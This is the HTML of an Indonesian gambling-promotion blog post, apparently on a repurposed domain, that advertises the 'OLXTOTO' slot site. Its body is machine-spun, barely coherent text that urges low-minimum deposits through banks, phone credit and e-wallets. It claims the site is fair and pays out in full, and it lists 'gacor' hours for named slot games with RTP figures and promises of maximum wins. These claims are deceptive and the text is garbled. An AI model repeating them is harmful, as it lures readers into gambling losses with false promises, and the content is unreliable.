!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://employmentverificationletternow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://employmentverificationletternow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://employmentverificationletternow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://employmentverificationletternow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://employmentverificationletternow.com/wp-json/wp/v2/posts/551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://employmentverificationletternow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://employmentverificationletternow.com/?p=551' />
<link rel="icon" href="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-551 single-format-standard wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://employmentverificationletternow.com/" rel="home">Employmentverificationletternow</a>
					</span>
				</div>
				<div id="site-description">Panduan Taruhan Olahraga Online</div>

				<img src="https://employmentverificationletternow.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Employmentverificationletternow" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-menu" class="menu"><li id="menu-item-9946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9946"><a href="https://employmentverificationletternow.com/">Home</a></li>
<li id="menu-item-9947" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9947"><a href="https://employmentverificationletternow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-9948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9948"><a href="https://employmentverificationletternow.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-9949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9949"><a href="https://employmentverificationletternow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-9950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9950"><a href="https://employmentverificationletternow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9951"><a href="https://employmentverificationletternow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9952"><a href="https://employmentverificationletternow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9953"><a href="https://employmentverificationletternow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-9954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9954"><a href="https://employmentverificationletternow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-dapat-dipercaya-cikelet/" rel="prev"><span class="meta-nav">&larr;</span> OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Dapat dipercaya Cikelet</a></div>
					<div class="nav-next"><a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-paling-dipercaya-rancah/" rel="next">OLXTOTO : Ini Waktunya Masuk serta Main di Bandar Slots Gacor Paling dipercaya Rancah <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-551" class="post-551 post type-post status-publish format-standard hentry category-judi-online">
					<h1 class="entry-title">OLXTOTO : Ini Waktunya Masuk serta Main di Bandar Slots Gacor Bisa dipercaya Labuhan Badas</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas/" title="13:27" rel="bookmark"><span class="entry-date">08/01/2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://employmentverificationletternow.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>Buat Anda yang sangatlah suka dengan permainan slots online pasti memang tidaklah ada kelirunya untuk coba main di bandar slots gacor. Dengan main di bandar ini pastinya Anda juga bisa main slots dan bisa keuntungan yang paling gacor tidak sama pada website mana saja.</p>
<p><img decoding="async" class="size-medium wp-image-8 aligncenter" src="https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Karena itu, sudah pasti saat Anda masuk serta main di website ini lantas tentunya keuntungan yang dapat diterima banyak . Sehingga, karena itu benar-benar tidaklah heran bila banyak orang-orang masuk di site ini. Anda juga pastinya benar-benar sesuai untuk masuk serta main dalam web yang berikut.</p>
<h2>Mengetahui sepintas terkait bandar <a href="https://employmentverificationletternow.com/">slots gacor</a></h2>
<p>Buat Anda yang hendak masuk serta main di bandar ini pastinya ada sesuatu hal yang penting disadari ialah terkait data keutamaan dahulu. Tapi, pastilah sampai waktu ini juga masih tetap ada yang belum mengetahui perihal bandar yang berikut serta yok baca lengkapnya berikut:</p>
<h2>1. Sekurang-kurangnya deposit</h2>
<p>Barangkali di sini juga Anda pun bertanya perihal berapakah jumlah deposit yang harus dibayar setiap akan mengawali main. Tentu saja di web ini sangatlah murah lantaran hanya butuh mengeluarkan uang 10K saja.<br />
Renungkan di harga semurah itu tentunya Anda juga bisa masuk dan main didalamnya . Sehingga, nantikan manalagi dan yok masuk di website ini lekas tak boleh menunda-nundanya kembali.</p>
<h2>2. Provider yang gacor</h2>
<p>Waktu Anda bakal tentukan masuk serta main di web-site ini juga terang memang di bandar ini sudah disajikan provider yang paling gacor. Akan tetapi benar-benar masihlah banyak yang belum mengetahui ada provider apa yang gacor itu. Ingin ketahui ada apakah saja serta yok baca berikut:<br />
• Pragmatic Play<br />
• Habanero<br />
• Micro Gaming<br />
• Joker123<br />
Pastilah memanglah bukan cuma hanya itu sebab di bandar ini juga masih sangat banyak provider yang lainnya. Tapi, benar-benar yang berada pada atas barusan itu seringkali disebutkan gacor oleh banyaknya pemain yang lain telah lama.</p>
<h2>3. Games amat gacor</h2>
<p>Apabila benar-benar pengen bermain games yang paling gacor di bandar ini pastinya kuncinya cuma ada satu. Adalah Anda mesti main di sebagian permainan yang sudah diyakini sangatlah gacor. Tapi, telah mengetahui belumlah ada games gacor apa serta yok baca berikut:<br />
• Gates of Olympus<br />
• Sweet Bonanza<br />
• Aztec Gems<br />
Pastinya Anda juga tidak hanya dapat mendapati permainan yang berada di atas barusan saja. Bahkan juga di bandar ini juga masih ada sangat banyak games sampai beberapa ratus games. Akan tetapi, pastilah dengan seluruhnya permainan di atas yang sampai kini kerap dianggap gacor oleh beberapa pemain.</p>
<h2>4. Teknik deposit yang komplet</h2>
<p>Saat Anda tentukan buat masuk serta main di web ini juga sudah pasti bisa memakai deposit dengan pelbagai jenis model. Ini pasti akan lebih memudahkan buat siapa saja yang bakal lakukan deposit.<br />
Tetapi, malahan masihlah banyak yang belum ketahui dapat deposit gunakan cara apa. Silahkan baca secara detail berikut:<br />
• Bank lokal (Bank BCA, BNI, BRI, Berdikari, Danamon dan masihlah banyak lagi)<br />
• Deposit lewat pulsa telkomsel serta XL.<br />
• Deposit lewat e-wallet (Dana, Ovo, Go pay serta LinkAja).<br />
Berikut kelebihan dengan masuk di bandar slots gacor dapat dipercaya<br />
Untuk Anda yang menentukan untuk masuk dan main di bandar ini tentu Anda juga segera bisa mendapat sangat banyak kelebihan. Namun benar-benar masih ada banyak yang belum mengetahui ada kelebihan apa serta yok baca secara detail berikut:</p>
<h2>Bandar slots gacor menyiapkan banyak jenis games yang unik</h2>
<p>Dengan Anda masuk serta main di bandar ini tentunya betul-betul disajikan begitu banyak model games yang terbaik serta antik. Dapat dipikirkan dengan ada banyak jenis games, pasti akan membuat Anda mendapati keuntungan menarik.<br />
Perihal ini sudah pasti membikin pemain bisa secara gampang membagi sebuah jenis permainan yang mana saja dan bakal dimainkan. Sampai semua game-nya lantas di bandar ini akan memberi keuntungan yang besar sekali.</p>
<p>Maka ikhtisarnya jika seluruh pemain juga pasti akan disajikan begitu banyak pilihan dalam permainan yang terkenal. Umpamanya Baccarat, Roulette, Sicbo, Dragon Tiger, Poker Dice, serta pasti masih banyak permainan yang lain.</p>
<h2>Keluasaan berbisnis di bandar slots gacor</h2>
<p>Dengan Anda masuk serta main di bandar ini lantas tentu akan mendapati keringanan transaksi bisnis baik itu deposit dan withdraw . Sehingga, di sini lantas ketika akan deposit misalkan pastilah pemain dapat memutuskan pembayaran dengan beberapa ragam metoda.<br />
Umpamanya dengan masuk di bandar ini sewaktu deposit dapat memanfaatkan lewat bank lokal dimulai dengan BCA, Berdikari, BRI, BNI, Danamon serta ada banyak bank loka lainnya. Akan tetapi, tentu bukanlah itu saja lantaran bandar ini juga memberi sistem bayaran lain.</p>
<p>Asumsikan karena di bandar ini juga beberapa pemain dapat kerjakan transaksi bisnis lewat program E-payment yang sudah dilakukan di dompet digital. Tapi, selaku pemain gak boleh cemas karena ini jelas begitu teruji keamanannya.<br />
Sampai yang memberikan keuntungan kembali lantas dengan mengerjakan prosesnya ini seluruhnya negosiasi yang tengah dilakukan tak butuh waktu lama. Asumsikan saja karenanya masuk di bandar ini juga cukup semenit untuk mengerjakannya bahkan juga kurang dari itu.</p>
<h2>Sedikitnya negosiasi di bandar slots gacor</h2>
<p>Bahkan juga bandar slots gacor ini juga tak tanggung- tanggung sat ingin perkenalkan keuntungan dan kepuasan untuk membagi banyak pemainnya. Di sini juga pastinya ada keuntungan serta keluasaan yang diberi buat pemain adalah minimum deposit yang sangat murah.</p>
<p>Dan yang memberikan keuntungan kembali ini pastilah bukan sekedar berlaku untuk satu games saja karena ini berlaku untuk seluruhnya games. Renungkan dengan modal yang sedikit, pasti Anda dapat juga masuk di bandar ini.<br />
Juga dengan adanya banyak pilihan pembayaran pasti ini akan membantu beberapa pemain. Adapun banyak pilihan deposit dan withdraw di bandar ini yaitu seperti berikut:<br />
• Deposit lewat bank lokal<br />
• Deposit lewat pulsa<br />
• Deposit lewat e-wallet<br />
Dengan adanya banyak trik deposit ini tentunya akan membuat pemain lebih puas ketika mau menyeleksi yang sama dengan niat. Bahkan juga di sini lantas ada juga akses tanpa batas yang bisa mempermudah pemain main di bandar ini.</p>
<h2>Bandar slots gacor terus fair-play</h2>
<p>Kelebihan yang lain saat Anda masuk dan main di bandar ini tentu memang di bandar ini sediakan taruhan slots yang fair. Ini berarti di bandar ini tidak ada betul-betul kebohongan atau penyimpangan dalam games didalamnya.<br />
Juga semua kemenangan anggota dalam bandar ini juga tentunya bakal dibayarkan secara real serta 100% . Maka, pastilah memanglah tidaklah aneh kalaupun ada sangat banyak orang yang mau masuk serta main di bandar ini.</p>
<h2>Dapat akses bandar slots gacor di beberapa feature</h2>
<p>Ada nih perihal kelebihan yang berada pada bandar slots gacor adalah seluruhnya games dapat dijangkau melalui beraneka bermacam jenis<br />
feature. Ini seluruhnya sudah pasti lantaran metode taruhan terhebat dan begitu inovatif.<br />
Sehingga pastinya tidaklah mengherankan jika benar-benar seluruh games pula dukungan di spesifikasi apapun. Dengan begitu, sudah pasti beberapa pemain bisa pula permainkan slots lebih simpel buat dicoba dimanapun dan setiap waktu.</p>
<h2>Satu diantaranya alasan khusus mengapa harus masuk di bandar slots gacor</h2>
<p>Nyatanya kenapa begitu banyak orang yang pengin masuk dan main di bandar ini pastinya sebab ini amat disarankan. Juga tidak cuma hanya itu, sebab di bandar ini juga ada argumen spesifik kenapa Anda mesti masuk. Telah ketahui belum apa pertimbangannya, yok baca:</p>
<h2>Service di bandar slots gacor 24 jam tanpa ada batasan</h2>
<p>Soal sebagai argumen kenapa Anda harus masuk di bandar ini pastinya karena bandar ini udah mengenalkan pelayanan 24 jam full. Bukan itu saja, tentu saja sebab di sini lantas service lain yang bakal layani secara non-stop tiap-tiap hari.<br />
Baik itu dari service bisnis deposit pun pelayanan lain misalkan catatan dari account. Serta semuanya ini tentu semuanya pemain akan mendapat servis terpilih sejauh 24 jam. Perihal ini tentu pun di-support oleh tersedianya pelayanan layanan konsumen yang teruji serta ramah.</p>
<p>Oleh karena ada service layanan konsumen ini tentunya juga terus-menerus sedia memberikan keringanan terkait keperluan beberapa pemainnya . Sehingga, kayaknya Anda juga coba untuk masuk dan main di bandar ini sekarang ini.</p>
<h2>Bandar slots gacor memberi penampilan situs yang memikat</h2>
<p>Ada sesuatu hal yang lain jadi argumen Anda mesti masuk di bandar ini karena punyai penampakan menarik. Juga sama ini lantas membuat gampang buat dapat diketahui yakni penampilan blognya.</p>
<p>Ini semuanya pastinya didalamnya adalah situs slots yang miliki penampilan permainan demikian menarik serta pastinya lebih tangguh. Oleh karena ada karakter yang lebih bagus, ini bakal membuat begitu ringan dalam memilahnya dengan website slots online lain.<br />
Bukan cuma itu, tapi penampilan slots ini juga memperlihatkan banyak data secara perinci serta tentulah begitu komplet. Dengan begitu, pastinya beberapa betaruh pula segera akan mengetahui suatu apa data didalamnya.</p>
<h2>Banyak yang menganjurkan bandar slots online</h2>
<p>Argumen main kenapa banyak yang bikin orang harus masuk di bandar ini tentunya gak lain sebab banyak yang merekomendasikannya. Bahkan juga beberapa dari faksi bisa dipercaya juga rasakan tersebut.<br />
Misalkan di sini lantas memanglah ada kelapangan serta untungnya saat Anda udah sah masuk pada website slots online. Sampai benar-benar di bandar ini juga tenar akan jumlahnya keuntungan buat beberapa pemain.<br />
Dari jumlahnya keuntungan barusan, pastinya ini dapat lebih membantu dalam mendapatkan kualitas dari bandar slots gacor . Maka, pasti betul-betul tidaklah mengherankan kan masa benar-benar begitu banyak orang yang mereferensikan bandar ini.</p>
<h2>Bandar slots menyiapkan RTP yang sah</h2>
<p>Argumen Anda harus masuk di bandar ini pastilah sebab memang semuanya permainan di sini mempunyai rtp slots yang tinggi. Juga ini juga pokoknya selalu jadi besar atau tinggi rtp di games slots. Karena itu, pastinya ini bakal jadi kelas kemenangan anggota.</p>
<p>Maka rasanya memang tidaklah ada argumen lain buat dapat menampik masuk dan main di bandar yang satu berikut. Kenapa pastinya sebab RTP yang bisa diperoleh juga tentunya tinggi sekali.</p>
<h2>Bandar slots gacor mempunyai nilai volatilitas</h2>
<p>Ada kembali argumen yang palinglah penting kenapa Anda harus masuk di bandar ini pasti karena di sini punyai nilai volatilitas. Volatilitas ini lantas yang kedepannya akan menjadi fungsi yang perlu dalam melakukan taruhan slots gacor.<br />
Akan tetapi, ingat kalau volatilitas ini pastinya begitu selisih jauh dengan rtp. Volatilitas slots didalamnya pasti pun mempunyai pengertian sebaliknya, hingga kedepannya akan jadi besar volatilitas slots.</p>
<h2>Bandar slots gacor telah mempunyai peringkat terunggul</h2>
<p>Argumen yang paling akhir kenapa Anda harus masuk di bandar ini pasti karena sudah memiliki peringkat yang tinggi . Sehingga, pasti peringkat ini yang bisa jadi satu diantara langkah agar bandar ini bakal disebutkan resmi.<br />
Misalkan saat Anda beli suatu, apabila peringkat tidak baik serta tak masuk ke rata- rata, apa akan tetap beli? Pastilah tak! Seperti itu dia makna peringkat dalam sebuah bandar slots serta yakini selalu mencari bandar yang terpilih.</p>
<h2>Bandar slots gacor siapkan permainan dengan RTP ditanggung maxwin</h2>
<p>Dengan Anda masuk di sini terang ada banyak permainan sampai dengan RTP yang dapat membuat maxwin. Tetapi, telah mengetahui belum apa dan yok langsung baca secara detail yang ada berikut di bawah ini:</p>
<h2>1. RTP pragmatic play</h2>
<p>Anda di provider ini pastilah bisa memperoleh skema slots gacor, tetapi banyak antara Anda belum mendapat skema gacor. Serta di bandar ini juga menyiapkan RTP slots pragmatic play dengan RTP slots dengan nilai minimum merupakan 95%.<br />
Tapi, ini juga cuma ada pada sejumlah permainan saja. Serta untuk tahu ada permainan apa yok langsung baca secara lengkap berikut:<br />
• Game slots Wild West Gold dengan jam slots gacor start jam 23. 00 s/ d 01. 15 dengan RTP 95. 22%.<br />
• Game slots Candy Star dengan jam gacor dimulai dengan 21. 00 s/ d 00. 00 yang miliki nilai RTP capai 97. 63%<br />
• Game slots Pirate Golden Age dengan jam gacor dimulai dari 21. 30 s/ d 23. 45 yang miliki nilai RTP sebesar 96. 15%.<br />
• Game slots Aztec Blaze yang punyai jam gacor mulai dengan jam 00. 15 s/ d 03. 17 dengan nilai RTP sampai 94. 99%.</p>
<h2>2. RTP Slots Microgaming</h2>
<p>Buat yang mencari provider yang paling gacor di bandar ini juga pastinya bisa mencoba untuk main di Microgaming saja. Di sini juga ada banyak games yang miliki RTP tinggi sebagaimana berikut ini:<br />
• Game slots 108 Heroes dengan jam gacor dimulai dari 21. 55 s/ d 02. 45 dengan RTP gapai 95. 27%.<br />
• Game slots 9 Mask of Fire dengan jam gacor yang bakal diawali dari waktu 20. 00 s/ d 22. 30 yang mempunyai RTP sampai 96. 12%.<br />
• Game slots 3 Tiny Gods yang punyai jam gacor start jam 21. 30 s/ d 00. 30 dengan RTP capai 95. 35%.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://employmentverificationletternow.com/category/judi-online/" rel="category tag">Judi Online</a>. Bookmark the <a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas/" title="Permalink to OLXTOTO : Ini Waktunya Masuk serta Main di Bandar Slots Gacor Bisa dipercaya Labuhan Badas" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-551 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-dapat-dipercaya-cikelet/" rel="prev"><span class="meta-nav">&larr;</span> OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Dapat dipercaya Cikelet</a></div>
						<div class="nav-next"><a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-paling-dipercaya-rancah/" rel="next">OLXTOTO : Ini Waktunya Masuk serta Main di Bandar Slots Gacor Paling dipercaya Rancah <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://employmentverificationletternow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/agen-judi-balap-kuda-live-streaming-2025/">Agen Judi Balap Kuda Live Streaming 2025: Panduan Lengkap untuk Penggemar Balap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/agen-judi-balap-kuda-aman-dan-terpercaya-2025/">Agen Judi Balap Kuda Aman Dan Terpercaya 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/agen-judi-balap-kuda-payout-cepat-2025/">Agen Judi Balap Kuda Payout Cepat 2025: Panduan Lengkap dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/agen-judi-balap-kuda-resmi-minimal-bet-rendah-2025/">Agen Judi Balap Kuda Resmi Minimal Bet Rendah 2025: Panduan Lengkap untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/judi-online-gacor-terpercaya/">Judi Online Gacor Terpercaya: Panduan Memilih Situs Terbaik untuk Anda</a></li>
</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://employmentverificationletternow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://employmentverificationletternow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://employmentverificationletternow.com/2022/12/'>December 2022</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://employmentverificationletternow.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://employmentverificationletternow.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://employmentverificationletternow.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://employmentverificationletternow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://employmentverificationletternow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://employmentverificationletternow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://employmentverificationletternow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://employmentverificationletternow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
